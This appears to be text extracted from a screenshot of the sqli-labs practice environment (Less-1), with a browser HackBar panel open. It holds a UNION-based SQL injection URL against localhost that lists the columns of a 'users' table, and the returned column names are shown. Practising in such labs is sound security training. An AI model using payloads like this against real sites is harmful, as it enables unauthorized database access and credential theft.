 Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name)from
information_schema.columns where table_name='users'--+
Split URL
Execute